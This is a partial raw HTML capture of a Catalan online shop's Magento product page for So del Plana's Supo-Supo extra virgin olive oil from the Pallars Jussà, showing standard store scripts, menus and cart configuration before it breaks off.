

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labotigadelpallars.com/manufacturers/so-del-plana/so-del-plana-oove-supo-supo.html
body_size: 68462
content:
<!doctype html>
<html lang="ca">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'ca\u002DES';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Findex.php\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Fstatic\u002Fversion1732311703\u002Ffrontend\u002FMagento\u002Fluma\u002Fca_ES'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Oli d&#039;oliva verge extra Supo-Supo - Productes artesanals i de Qualitat del Pallars"/>
<meta name="description" content="Des d&#039;una petita finca agrícola a Sant Cristòfol de la Vall (Pallars Jussà), al peu del Montsec, treballada amb filosofia ecològica, So del Plana ens ofereix aquest oli d&#039;oliva verge extra d&#039;olives arbequines en envàs premium de llauna Supo-Supo de 500ml "/>
<meta name="keywords" content="oove, aove, oli oliva verge extra, aceite oliva virgen extra"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Oli d&#039;oliva verge extra Supo-Supo - Productes artesanals i de Qualitat del Pallars</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.labotigadelpallars.com/static/version1732311703/_cache/merged/9f01ae06108953f0d22e0a30ee777585.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/css/print.min.css" />
<script  type="text/javascript"  src="https://www.labotigadelpallars.com/static/version1732311703/_cache/merged/ba4b0e2d36359c52a2ebf227c6aa729d.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.labotigadelpallars.com/media/favicon/default/LBDP_vacasolaRARA_OK.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.labotigadelpallars.com/media/favicon/default/LBDP_vacasolaRARA_OK.png" />
<!--8859f32639d316e8817b0abeb215c118-->         <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-33618228-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Oli&#x20;d&#x27;oliva&#x20;verge&#x20;extra&#x20;Supo-Supo" />
<meta property="og:image"
      content="https://www.labotigadelpallars.com/media/catalog/product/cache/0f7fc9025979d750ef09bfe135266ea1/s/o/sodelplana-oove-aove-supo-supo_1.jpg" />
<meta property="og:description"
      content="Des&#x20;d&#x27;una&#x20;petita&#x20;finca&#x20;agr&#xED;cola&#x20;a&#x20;Sant&#x20;Crist&#xF2;fol&#x20;de&#x20;la&#x20;Vall&#x20;&#x28;Pallars&#x20;Juss&#xE0;&#x29;,&#x20;al&#x20;peu&#x20;del&#x20;Montsec,&#x20;treballada&#x20;amb&#x20;filosofia&#x20;ecol&#xF2;gica,&#x20;So&#x20;del&#x20;Plana&#x20;ens&#x20;ofereix&#x20;aquest&#x20;oli&#x20;d&#x27;oliva&#x20;verge&#x20;extra&#x20;d&#x27;olives&#x20;arbequines&#x20;en&#x20;env&#xE0;s&#x20;premium&#x20;de&#x20;llauna&#x20;Supo-Supo&#x20;de&#x20;500ml&#x20;perqu&#xE8;&#x20;en&#x20;gaudiu&#x20;a&#x20;les&#x20;vostres&#x20;amanides&#x20;i&#x20;pa&#x20;amb&#x20;tom&#xE0;quet,&#x20;i&#x20;sentiu&#x20;el&#x20;gust&#x20;de&#x20;la&#x20;terra&#x20;a&#x20;la&#x20;boca&#x20;sense&#x20;sortir&#x20;de&#x20;casa." />
<meta property="og:url" content="https://www.labotigadelpallars.com/index.php/manufacturers/so-del-plana/so-del-plana-oove-supo-supo.html" />
    <meta property="product:price:amount" content="8.5"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-so-del-plana-oove-supo-supo categorypath-manufacturers-so-del-plana category-so-del-plana page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".labotigadelpallars.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Utilitzem cookies per millorar l&#039;experiència.</strong>
                <span>Per complir amb la nova directiva de privacitat necessitem el consentiment per desar cookies.                </span>
                <a href="https://www.labotigadelpallars.com/index.php/privacy-policy-cookie-restriction-mode/">Saber-ne més</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Acceptar Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemVF1bb6zNArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemVF1bb6zNArray.length !== 'undefined'){
        elemVF1bb6zNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Findex.php\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Findex.php\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Findex.php\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-lbdp_ca_es">
                    <span>català</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-lbdp_es_es switcher-option">
                            <a href="https://www.labotigadelpallars.com/index.php/stores/store/redirect/___store/lbdp_es_es/___from_store/lbdp_ca_es/uenc/aHR0cHM6Ly93d3cubGFib3RpZ2FkZWxwYWxsYXJzLmNvbS9pbmRleC5waHAvbWFudWZhY3R1cmVycy9zby1kZWwtcGxhbmEvc28tZGVsLXBsYW5hLW9vdmUtc3Vwby1zdXBvLmh0bWw_X19fc3RvcmU9bGJkcF9lc19lcw~~/">
                                español                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ''"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.labotigadelpallars.com/index.php/customer/account/login/"        >Iniciar sessió</a>
</li>
<li><a href="https://www.labotigadelpallars.com/index.php/customer/account/create/" id="idkbqPZQ61" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.labotigadelpallars.com/index.php/"
    title="La&#x20;Botiga&#x20;Del&#x20;Pallars"
    aria-label="store logo">
    <img src="https://www.labotigadelpallars.com/media/logo/websites/1/LBDP_web_292x70.png"
         title="La&#x20;Botiga&#x20;Del&#x20;Pallars"
         alt="La&#x20;Botiga&#x20;Del&#x20;Pallars"
            width="292"            height="70"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.labotigadelpallars.com/index.php/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Cistella</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/checkout\/cart\/","checkoutUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/checkout\/","updateItemQtyUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/captcha\/refresh\/","isRequired":false,"timestamp":1769639692}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Fstatic\u002Fversion1732311703\u002Ffrontend\u002FMagento\u002Fluma\u002Fca_ES\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.labotigadelpallars.com/index.php/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.labotigadelpallars.com/index.php/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerqueu&#x20;tota&#x20;la&#x20;botiga&#x20;aqu&#xED;..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.labotigadelpallars.com/index.php/catalogsearch/advanced/" data-action="advanced-search">
        Cerca Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menú                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.labotigadelpallars.com/index.php/embotits.html"  class="level-top" ><span>Embotits</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/pates.html"  class="level-top" ><span>Patés</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.labotigadelpallars.com/index.php/formatges.html"  class="level-top" ><span>Formatges</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.labotigadelpallars.com/index.php/formatges/formatges-cabra.html" ><span>Cabra</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.labotigadelpallars.com/index.php/formatges/formatges-ovella.html" ><span>Ovella</span></a></li><li  class="level1 nav-3-3 category-item last"><a href="https://www.labotigadelpallars.com/index.php/formatges/formatges-vaca.html" ><span>Vaca</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/dolcos.html"  class="level-top" ><span>Dolços</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/salats.html"  class="level-top" ><span>Salats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/cerveses.html"  class="level-top" ><span>Cerveses</span></a></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.labotigadelpallars.com/index.php/vins.html"  class="level-top" ><span>Vins</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.labotigadelpallars.com/index.php/vins/vins-blancs.html" ><span>Blancs</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.labotigadelpallars.com/index.php/vins/vins-rosats.html" ><span>Rosats</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.labotigadelpallars.com/index.php/vins/vins-negres.html" ><span>Negres</span></a></li><li  class="level1 nav-7-4 category-item last"><a href="https://www.labotigadelpallars.com/index.php/vins/vins-escumosos.html" ><span>Caves / Escumosos</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/licors.html"  class="level-top" ><span>Licors</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/melmelades.html"  class="level-top" ><span>Melmelades</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/herbolari.html"  class="level-top" ><span>Herbolari</span></a></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/oli.html"  class="level-top" ><span>Oli i condiments</span></a></li><li  class="level0 nav-12 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/conserves.html"  class="level-top" ><span>Conserves</span></a></li><li  class="level0 nav-13 category-item last level-top"><a href="https://www.labotigadelpallars.com/index.php/carns.html"  class="level-top" ><span>Carns</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Configuració                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-lbdp_ca_es">
                    <span>català</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-lbdp_es_es switcher-option">
                            <a href="https://www.labotigadelpallars.com/index.php/stores/store/redirect/___store/lbdp_es_es/___from_store/lbdp_ca_es/uenc/aHR0cHM6Ly93d3cubGFib3RpZ2FkZWxwYWxsYXJzLmNvbS9pbmRleC5waHAvbWFudWZhY3R1cmVycy9zby1kZWwtcGxhbmEvc28tZGVsLXBsYW5hLW9vdmUtc3Vwby1zdXBvLmh0bWw_X19fc3RvcmU9bGJkcF9lc19lcw~~/">
                                español                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Oli d&#039;oliva verge extra Supo-Supo"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="TnPikZASZgNvPnyP" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/","customerLoginUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
